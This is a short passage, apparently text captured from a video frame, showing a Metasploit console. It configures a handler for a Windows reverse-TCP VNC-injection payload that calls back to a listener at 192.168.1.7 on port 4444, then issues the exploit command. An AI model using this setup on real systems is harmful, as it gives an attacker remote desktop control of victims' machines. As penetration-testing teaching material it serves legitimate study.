 Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC process yes Exit technique: seh, thread, none, process
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit